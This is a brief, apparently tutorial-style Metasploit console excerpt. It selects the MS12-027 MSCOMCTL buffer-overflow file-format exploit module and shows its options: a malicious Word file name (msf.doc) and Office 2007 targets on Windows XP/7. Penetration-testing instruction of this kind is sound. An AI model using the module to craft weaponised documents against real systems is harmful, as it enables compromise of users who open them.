 msf > use exploit/windows/fileformat/ms12_027_mscomctl_bof
msf exploit(ms12_027_mscomctl_bof) > show options
Module options (exploit/windows/fileformat/ms12_027_mscomctl_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
Exploit target:
Id Name
-- ----
0 Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7
SP1] English